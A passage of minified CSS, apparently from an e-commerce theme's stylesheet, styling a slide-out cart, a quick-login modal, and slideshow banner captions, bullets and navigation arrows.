#eee;vertical-align:top}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional{left:100%}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional{border-left:none;border-right:1px solid #fff;left:-100%}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content{border:none}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom{float:right;padding-top:0}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom{float:left}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total{float:left;border-left:1px #eee solid;border-right:1px #eee solid}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total{float:right}.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action,.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action{float:left;padding:5px 20px 0}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action{float:right}.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action .cart-dropdow-button,.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .cart-dropdow-button{display:block;margin:10px 0;font-family:"Rubik"}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item{white-space:nowrap;list-style:none;padding:0;margin:0}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper{float:left}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper{float:right}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar{overflow-x:auto}.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom,.leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom{width:auto;top:0;right:0}.rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom,.rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom{left:0;right:auto}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional{top:0;height:100%;border-left:1px solid #fff}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional>div.label:first-child,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional>div.label:first-child{border-top:none}.leo-fly-cart-slidebar.slidebar_top .view-leo-dropdown-additional,.leo-fly-cart-slidebar.slidebar_bottom .view-leo-dropdown-additional{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content,.leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content{border:none}.leo-fly-cart-slidebar .leo-fly-cart{position:absolute;visibility:hidden;opacity:0;filter:alpha(opacity=0);z-index:-1;-webkit-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.leo-fly-cart-slidebar.slidebar_top .leo-fly-cart{top:50%;right:50%}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-fly-cart{left:50%;right:auto}.leo-fly-cart-slidebar.slidebar_top.active .leo-fly-cart{top:100%}.leo-fly-cart-slidebar.slidebar_left .leo-fly-cart{top:10px;left:50%}.leo-fly-cart-slidebar.slidebar_left.active .leo-fly-cart{left:100%}.leo-fly-cart-slidebar.slidebar_right .leo-fly-cart{top:10px;right:50%}.leo-fly-cart-slidebar.slidebar_right.active .leo-fly-cart{right:100%}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional{left:0;right:auto}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional{right:0;left:auto}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional{left:100%;right:auto}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional{right:100%;left:auto}.leo-fly-cart-wapper{position:relative}.product-line-info .value{color:#000}.leo-fly-cart-slidebar .leo-dropdown-cart-subtotals,.leo-fly-cart-slidebar .leo-dropdown-cart-total{padding:10px 20px}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last{border-right:none}.leo-fly-cart{z-index:8}.leo-fly-cart .leo-dropdown-cart.dropup{bottom:100%;top:auto}@media (max-width:767px) and (min-width:568px){.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar{width:70%!important}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom{position:static;width:30%!important;display:block}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total,.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total,.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action{width:100%}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total{height:115px}.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action,.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action{position:absolute;left:0;right:0;top:100%;margin:auto;padding-top:0}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content{margin-bottom:70px}}@media (max-width:567px){.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar{width:100%!important;float:none!important}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom{position:static;width:100%;float:none!important;display:block}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total,.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total,.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action{width:100%}}@media (max-width:480px){.leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content,.leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content{min-width:250px}}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional{border-right:1px solid #fff;border-left:none;left:auto;right:100%}.rtl .leo-dropdown-cart-item .leo-dropdown-additional{left:auto;right:0}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item{border-left:1px solid #e5e5e5;border-right:none}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last{border-left:none}.leo-quicklogin-modal{font-size:12px}.leo-quicklogin-modal h3{font-size:18px;text-transform:uppercase;margin:0 0 20px}.leo-quicklogin-modal label,.leo-quicklogin-modal .label{font-size:12px}.leo-quicklogin-modal .modal-footer{padding:0;border-top:0}@media (min-width:576px){.leo-quicklogin-modal .modal-dialog{max-width:360px;margin:60px auto}}.leo-quicklogin-modal .lql-form-content input{border:1px solid #e5e5e5;background:#fff;outline:0}.leo-quicklogin-modal .lql-form-content input:before{content:"";position:absolute;top:0;left:9px;bottom:0;cursor:pointer;z-index:2;width:120px}.leo-quicklogin-modal .lql-form-content input:focus{border-color:#999}.leo-quicklogin-modal .lql-form-content-element>div:first-child{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.leo-quicklogin-modal .lql-form-content-element .form-control-label{padding:0 5px;margin:0}.leo-quicklogin-modal .lql-social-login{margin:0;padding-top:20px;border-top:1px dashed #e5e5e5}.leo-quicklogin-modal .lql-social-login .btn{font-size:0;margin:0 2px 2px 0;width:40px;height:40px;padding:0;text-align:center;line-height:40px;position:relative}.rtl .leo-quicklogin-modal .lql-social-login .btn{margin:0 0 2px 2px}.leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt{background:#2d4486}.leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt:hover{background:#FFF;border:1px solid #2d4486;color:#2d4486}.leo-quicklogin-modal .lql-social-login .btn.google-login-bt{background:#de332c}.leo-quicklogin-modal .lql-social-login .btn.google-login-bt:hover{background:#FFF;border:1px solid #de332c;color:#de332c}.leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt{background:#33add6}.leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt:hover{background:#FFF;border:1px solid #33add6;color:#33add6}.leo-quicklogin-modal .lql-social-login .btn .fa{font-size:14px;margin:auto!important;position:absolute;top:0;left:0;right:0;bottom:0;line-height:40px}.ApQuicklogin>a{height:45px;line-height:45px;display:inline-block;font-size:12px;padding:0 15px;min-width:40px}.ApQuicklogin>a i{vertical-align:-4px}.layerslider-wrapper{margin:0 auto;position:relative;z-index:9}.rev_slider{position:relative;overflow:hidden;height:300px;width:940px;z-index:9}body .bootstrap .btn{text-align:inherit}.bannercontainer{position:relative;margin:0 auto;overflow:hidden}.bannercontainer .banner-fullwidth{width:100%!important;max-height:500px!important}.bannercontainer .fullwidthbanner{max-height:500px!important;overflow:hidden!important;padding:0;position:relative}.bannercontainer.banner-fullwidth{width:100%!important}.bannercontainer div.caption{cursor:pointer}.bannercontainer .tp-hide-revslider,.bannercontainer .tp-caption.tp-hidden-caption{visibility:hidden!important;display:none!important}.bannercontainer .tp-caption{z-index:1;position:absolute;text-shadow:none;border:none;text-transform:none;margin:0;white-space:nowrap;font-family:'Rubik',sans-serif}.bannercontainer .tp-caption.data-link:hover{color:#000;border-color:#000}.bannercontainer .tp-caption.border-top{border-top:1px solid}.bannercontainer .tp-caption.border-bottom{border-bottom:1px solid}.bannercontainer .tp-caption.lh-15{line-height:1.5}.bannercontainer .tp-caption.lh-10{line-height:1}.bannercontainer .tp-caption.lh-20{line-height:2}.bannercontainer .tp-caption.font-2{font-family:'Courgette',cursive}.bannercontainer .tp-caption.fw-head{font-family:'Rubik',sans-serif}.bannercontainer .tp-caption.fw-300{font-weight:300}.bannercontainer .tp-caption.fw-400{font-weight:400}.bannercontainer .tp-caption.fw-500{font-weight:500}.bannercontainer .tp-caption.fw-600{font-weight:600}.bannercontainer .tp-caption.fw-700{font-weight:700}.bannercontainer .tp-caption.fw-800{font-weight:800}.bannercontainer .tp-caption.fw-900{font-weight:900}.bannercontainer .tp-caption.italic{font-style:italic}.bannercontainer .tp-caption.ls-1{letter-spacing:.1em}.bannercontainer .tp-caption.ls-2{letter-spacing:.2em}.bannercontainer .tp-caption.ls-3{letter-spacing:.3em}.bannercontainer .tp-caption.ls-4{letter-spacing:.41em}.bannercontainer .tp-caption.ls-5{letter-spacing:.5em}.bannercontainer .tp-caption.ls-6{letter-spacing:.6em}.bannercontainer .tp-caption.ls-7{letter-spacing:.7em}.bannercontainer .tp-caption.ls-8{letter-spacing:.8em}.bannercontainer .tp-caption.ls-9{letter-spacing:.9em}.bannercontainer .tp-caption.center{text-align:center;width:100%!important}.bannercontainer .tp-caption.center.btn{pointer-events:none}.bannercontainer .tp-caption.center.btn .caption-layer,.bannercontainer .tp-caption.center.btn .caption-contain{display:inline-block;pointer-events:auto}.bannercontainer .tp-caption.width-20{width:20%!important}.bannercontainer .tp-caption.width-30{width:30%!important}.bannercontainer .tp-caption.width-40{width:40%!important}.bannercontainer .tp-caption.width-50{width:50%!important}.bannercontainer .tp-caption.width-60{width:60%!important}.bannercontainer .tp-caption.width-70{width:70%!important}.bannercontainer .tp-caption.width-80{width:80%!important}.bannercontainer .tp-caption.width-90{width:90%!important}.bannercontainer .tp-caption.width-100{width:100%!important}.bannercontainer .tp-caption.slide-video{height:100%!important}.bannercontainer .tp-caption.slide-video .caption-layer,.bannercontainer .tp-caption.slide-video .caption-contain{height:100%!important}.bannercontainer .tp-caption.slide-video .caption-layer iframe,.bannercontainer .tp-caption.slide-video .caption-contain iframe{width:100%;height:100%}.bannercontainer .tp-caption.shadow{text-shadow:0 5px 10px rgba(0,0,0,.2)}.bannercontainer .tp-caption.btn-black .group-btn-slide .btn{border:1px solid #222;color:#222}.bannercontainer .tp-caption.btn-black .group-btn-slide .btn.active{background:#222;color:#fff}.bannercontainer .tp-caption.btn2 .caption-layer,.bannercontainer .tp-caption.btn2 .caption-contain{height:50px;line-height:50px;letter-spacing:1px;padding:0 40px;text-transform:uppercase;display:inline-block;pointer-events:auto;border:1px solid;cursor:pointer}.bannercontainer .tp-caption.btn2 .caption-layer:hover,.bannercontainer .tp-caption.btn2 .caption-contain:hover{background:#000;color:#fff}.bannercontainer .tp-caption.btn{background:none!important;padding:0;border:0!important;text-align:inherit;pointer-events:none;border-radius:5px}.bannercontainer .tp-caption.btn .caption-layer,.bannercontainer .tp-caption.btn .caption-contain{height:50px!important;line-height:50px;font-size:14px;letter-spacing:1px;font-weight:500;padding:0 35px;color:#fff;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);border:0;text-transform:uppercase;display:inline-block;pointer-events:auto;transition:all .4s;overflow:hidden}.bannercontainer .tp-caption.btn .caption-layer:hover,.bannercontainer .tp-caption.btn .caption-contain:hover{box-shadow:0 50px rgba(0,0,0,.1) inset;color:#fff}.bannercontainer .tp-caption.btn.white .caption-layer,.bannercontainer .tp-caption.btn.white .caption-contain{color:#fff;border-color:#fff;background:none}.bannercontainer .tp-caption.btn.white .caption-layer:after,.bannercontainer .tp-caption.btn.white .caption-contain:after{border-color:#fff}.bannercontainer .tp-caption.btn.white .caption-layer:hover,.bannercontainer .tp-caption.btn.white .caption-contain:hover{color:#000;background:#fff}.bannercontainer .tp-caption.big_white{color:#FFF;font-weight:700;font-size:18px;line-height:18px;letter-spacing:5px}.bannercontainer .tp-caption.big_orange{color:#fff;font-weight:400;font-size:13px;line-height:13px;padding:5px 12px;background-color:#e0525c}.bannercontainer .tp-caption.big_black{color:#000;font-size:50px;line-height:50px;text-transform:uppercase;font-weight:700}.bannercontainer .tp-caption.medium_grey{color:#555;font-size:14px;line-height:25px;text-transform:none}.bannercontainer .tp-caption.slide_label{font-size:14px;line-height:30px;padding:0 15px;text-transform:uppercase;font-weight:400;background-color:#d8a17b;color:#fff}.bannercontainer .tp-caption.small_text{color:#000;font-weight:400;font-size:14px;line-height:20px;letter-spacing:11px}.bannercontainer .tp-caption.medium_text{font-weight:400;font-size:16px;line-height:30px;text-transform:uppercase}.bannercontainer .tp-caption.large_text{color:#fff;font-weight:400;font-size:16px;line-height:16px}.bannercontainer .tp-caption.large_text:before{content:"";position:absolute;left:0;width:50px;height:2px;bottom:40px;background-color:#FFF}.bannercontainer .tp-caption.large_black_text{color:#000;font-weight:400;font-size:18px;line-height:24px;text-transform:uppercase}.bannercontainer .tp-caption.very_large_text{color:#fff;font-weight:600;font-size:60px;line-height:60px;text-shadow:0 2px 5px rgba(0,0,0,.25);letter-spacing:.2em}.bannercontainer .tp-caption.very_large_black_text{color:#000;font-size:60px;line-height:60px}.bannercontainer .tp-caption.bold_red_text{color:#d31e00;font-weight:400;font-size:24px;line-height:20px}.bannercontainer .tp-caption.bold_brown_text{color:#a04606;font-weight:800;font-size:20px;line-height:20px}.bannercontainer .tp-caption.bold_green_text{color:#5b9830;font-weight:800;font-size:20px;line-height:20px}.bannercontainer .tp-caption.very_big_white{color:#FFF;font-size:65px;font-weight:400;text-transform:none;line-height:65px}.bannercontainer .tp-caption.very_big_black{color:#000;font-weight:700;font-size:84px;line-height:84px}.bannercontainer .tp-caption.cus_black{color:#232323;font-weight:700;font-size:54px;line-height:54px}.bannercontainer .tp-caption.cus_color{color:#fff;font-weight:400;font-size:16px;line-height:25px;text-transform:none;width:570px;text-align:center;white-space:inherit}.bannercontainer .tp-caption.boxshadow{-moz-box-shadow:0 0 20px rgba(0,0,0,.5);-webkit-box-shadow:0 0 20px rgba(0,0,0,.5);-o-box-shadow:0 0 20px rgba(0,0,0,.5);-ms-box-shadow:0 0 20px rgba(0,0,0,.5);box-shadow:0 0 20px rgba(0,0,0,.5)}.bannercontainer .tp-caption.black{color:#000;font-weight:700;font-size:14px;line-height:14px;letter-spacing:5px}.bannercontainer .tp-caption.black:before{background:#000;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);content:"";height:218px;left:37px;position:absolute;top:-66px;width:11px;z-index:-1}.bannercontainer .tp-caption.white{font-size:14px;color:#FFF;letter-spacing:1px;font-weight:400;text-transform:none;line-height:30px}.bannercontainer .tp-caption.noshadow{text-shadow:none}.bannercontainer .tp-caption.btn-shopnow{text-align:center;line-height:24px;min-width:220px;min-height:44px}.bannercontainer .tp-caption.btn-shopnow .fa{margin-right:5px}.bannercontainer .tp-caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}.bannercontainer .tp-caption.fullscreenvideo iframe{width:100%!important;height:100%!important}.bannercontainer .tp-caption .caption-contain{width:auto!important}.bannercontainer .tp_inner_padding{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-height:none!important}.bannercontainer .tp-button{padding:0 15px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;height:35px;cursor:pointer;color:#fff!important;font-size:15px;line-height:35px!important;letter-spacing:-1px;text-transform:uppercase}.bannercontainer .button.big{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.6);font-weight:600;padding:9px 20px;font-size:19px;line-height:57px!important;background:url(../../modules/leoslideshow/views/css/images/gradient/g40.png) repeat-x top}.bannercontainer .purchase:hover,.bannercontainer .button:hover,.bannercontainer .button.big:hover{background-position:bottom,15px 11px}@media only screen and (min-width:480px) and (max-width:767px){.bannercontainer .button{padding:4px 8px 3px;line-height:25px!important;font-size:11px!important;font-weight:400}.bannercontainer a.button{-webkit-transition:none;-o-transition:none;transition:none}}@media only screen and (min-width:0) and (max-width:479px){.bannercontainer .button{padding:2px 5px 2px;line-height:20px!important;font-size:10px!important}.bannercontainer a.button{-webkit-transition:none;-o-transition:none;transition:none}}.bannercontainer .button.green,.bannercontainer .button:hover.green,.bannercontainer .purchase.green,.bannercontainer .purchase:hover.green{background-color:#21a117;-moz-box-shadow:0 3px 0 0 #104d0b;-webkit-box-shadow:0 3px 0 0 #104d0b;-o-box-shadow:0 3px 0 0 #104d0b;-ms-box-shadow:0 3px 0 0 #104d0b;box-shadow:0 3px 0 0 #104d0b}.bannercontainer .button.blue,.bannercontainer .button:hover.blue,.bannercontainer .purchase.blue,.bannercontainer .purchase:hover.blue{background-color:#1d78cb;-moz-box-shadow:0 3px 0 0 #0f3e68;-webkit-box-shadow:0 3px 0 0 #0f3e68;-o-box-shadow:0 3px 0 0 #0f3e68;-ms-box-shadow:0 3px 0 0 #0f3e68;box-shadow:0 3px 0 0 #0f3e68}.bannercontainer .button.red,.bannercontainer .button:hover.red,.bannercontainer .purchase.red,.bannercontainer .purchase:hover.red{background-color:#cb1d1d;-moz-box-shadow:0 3px 0 0 #7c1212;-webkit-box-shadow:0 3px 0 0 #7c1212;-o-box-shadow:0 3px 0 0 #7c1212;-ms-box-shadow:0 3px 0 0 #7c1212;box-shadow:0 3px 0 0 #7c1212}.bannercontainer .button.orange,.bannercontainer .button:hover.orange,.bannercontainer .purchase.orange,.bannercontainer .purchase:hover.orange{background-color:#f70;-moz-box-shadow:0 3px 0 0 #a34c00;-webkit-box-shadow:0 3px 0 0 #a34c00;-o-box-shadow:0 3px 0 0 #a34c00;-ms-box-shadow:0 3px 0 0 #a34c00;box-shadow:0 3px 0 0 #a34c00}.bannercontainer .button.darkgrey,.bannercontainer .button.grey,.bannercontainer .button:hover.darkgrey,.bannercontainer .button:hover.grey,.bannercontainer .purchase.darkgrey,.bannercontainer .purchase:hover.darkgrey{background-color:#555;-moz-box-shadow:0 3px 0 0 #222;-webkit-box-shadow:0 3px 0 0 #222;-o-box-shadow:0 3px 0 0 #222;-ms-box-shadow:0 3px 0 0 #222;box-shadow:0 3px 0 0 #222}.bannercontainer .button.lightgrey,.bannercontainer .button:hover.lightgrey,.bannercontainer .purchase.lightgrey,.bannercontainer .purchase:hover.lightgrey{background-color:#888;-moz-box-shadow:0 3px 0 0 #555;-webkit-box-shadow:0 3px 0 0 #555;-o-box-shadow:0 3px 0 0 #555;-ms-box-shadow:0 3px 0 0 #555;box-shadow:0 3px 0 0 #555}.bannercontainer .tp-simpleresponsive .slotholder *,.bannercontainer .tp-simpleresponsive img{-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.bannercontainer .tp-simpleresponsive .caption,.bannercontainer .tp-simpleresponsive .tp-caption{opacity:0;filter:alpha(opacity=0);position:absolute;visibility:hidden}.bannercontainer .tp-simpleresponsive img{max-width:none}.bannercontainer .noFilterClass{filter:none!important}.bannercontainer .tp-bannershadow{margin-left:auto;margin-right:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bannercontainer .tp-bannershadow.tp-shadow1{background:url(../../modules/leoslideshow/views/css/assets/shadow1.png) no-repeat;background-size:100%;width:890px;height:60px;bottom:-30px}.bannercontainer .tp-bannershadow.tp-shadow2{background:url(../../modules/leoslideshow/views/css/assets/shadow2.png) no-repeat;background-size:100%;width:890px;height:110px;bottom:-60px}.bannercontainer .tp-bannershadow.tp-shadow3{background:url(../../modules/leoslideshow/views/css/assets/shadow3.png) no-repeat;background-size:100%;width:890px;height:60px;bottom:-60px}.bannercontainer .caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}.bannercontainer .caption iframe{width:100%!important;height:100%!important}.bannercontainer .tpclear{clear:both}.bannercontainer .tp-bullets{z-index:25;position:absolute;opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;transition:opacity 0.2s ease-out}.bannercontainer .tp-bullets.hidebullets{opacity:0;filter:alpha(opacity=0)}.bannercontainer .tp-bullets.simplebullets.navbar{border:1px solid #666;border-bottom:1px solid #444;background:url(../../modules/leoslideshow/views/css/assets/boxed_bgtile.png);height:40px;padding:0 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.bannercontainer .tp-bullets.simplebullets.navbar-old{background:url(../../modules/leoslideshow/views/css/assets/navigdots_bgtile.png);height:35px;padding:0 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.bannercontainer .tp-bullets.simplebullets.round .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullet.png) no-Repeat top left;width:20px;height:20px;margin-right:0;float:left;margin-top:-10px;margin-left:3px}.bannercontainer .tp-bullets.simplebullets.round .bullet.last{margin-right:3px}.bannercontainer .tp-bullets.simplebullets.round-old .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullets.png) no-Repeat bottom left;width:23px;height:23px;margin-right:0;float:left;margin-top:-12px}.bannercontainer .tp-bullets.simplebullets.round-old .bullet.last{margin-right:0}.bannercontainer .tp-bullets.simplebullets.square .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullets2.png) no-Repeat bottom left;width:19px;height:19px;margin-right:0;float:left;margin-top:-10px}.bannercontainer .tp-bullets.simplebullets.square .bullet.last{margin-right:0}.bannercontainer .tp-bullets.simplebullets.square-old .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullets2.png) no-Repeat bottom left;width:19px;height:19px;margin-right:0;float:left;margin-top:-10px}.bannercontainer .tp-bullets.simplebullets.square-old .bullet.last{margin-right:0}.bannercontainer .tp-bullets.simplebullets.navbar .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullet_boxed.png) no-Repeat top left;width:18px;height:19px;margin-right:5px;float:left;margin-top:10px}.bannercontainer .tp-bullets.simplebullets.navbar .bullet.first{margin-left:0px!important}.bannercontainer .tp-bullets.simplebullets.navbar .bullet.last{margin-right:0px!important}.bannercontainer .tp-bullets.simplebullets.navbar-old .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/navigdots.png) no-Repeat bottom left;width:15px;height:15px;margin-left:5px!important;margin-right:5px!important;float:left;margin-top:10px}.bannercontainer .tp-bullets.simplebullets.navbar-old .bullet.first{margin-left:0px!important}.bannercontainer .tp-bullets.simplebullets.navbar-old .bullet.last{margin-right:0px!important}.bannercontainer .tp-bullets.simplebullets .bullet:hover,.bannercontainer .tp-bullets.simplebullets .bullet.selected{background-position:top left}.bannercontainer .tp-bullets.simplebullets.round .bullet:hover,.bannercontainer .tp-bullets.simplebullets.round .bullet.selected,.bannercontainer .tp-bullets.simplebullets.navbar .bullet:hover,.bannercontainer .tp-bullets.simplebullets.navbar .bullet.selected{background-position:bottom left}.bannercontainer .tparrows{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;transition:opacity 0.2s ease-out}.bannercontainer .tparrows.hidearrows{opacity:0;filter:alpha(opacity=0)}.bannercontainer .tp-leftarrow{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/large_left.png) no-Repeat top left;width:40px;height:40px}.bannercontainer .tp-rightarrow{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/large_right.png) no-Repeat top left;width:40px;height:40px}.bannercontainer .tp-leftarrow.round{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/small_left.png) no-Repeat top left;width:19px;height:14px;margin-right:0;float:left;margin-top:-7px}.bannercontainer .tp-rightarrow.round{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/small_right.png) no-Repeat top left;width:19px;height:14px;margin-right:0;float:left;margin-top:-7px}.bannercontainer .tp-leftarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_left.png) no-Repeat top left;width:26px;height:26px;margin-right:0;float:left;margin-top:-13px}.bannercontainer .tp-rightarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_right.png) no-Repeat top left;width:26px;height:26px;margin-right:0;float:left;margin-top:-13px}.bannercontainer .tp-leftarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/small_left_boxed.png) no-Repeat top left;width:20px;height:15px!important;min-height:15px!important;float:left;margin-right:6px;margin-top:12px}.bannercontainer .tp-rightarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/small_right_boxed.png) no-Repeat top left;width:20px;height:15px!important;min-height:15px!important;float:left;margin-left:6px;margin-top:12px}.bannercontainer .tp-leftarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrowleft.png) no-Repeat top left;width:9px;height:16px;float:left;margin-right:6px;margin-top:10px}.bannercontainer .tp-rightarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrowright.png) no-Repeat top left;width:9px;height:16px;float:left;margin-left:6px;margin-top:10px}.bannercontainer .tp-leftarrow.navbar-old:hover,.bannercontainer .tp-rightarrow.navbar-old:hover{background-position:left -16px}.bannercontainer .tp-leftarrow.navbar-old.thumbswitharrow{margin-right:10px}.bannercontainer 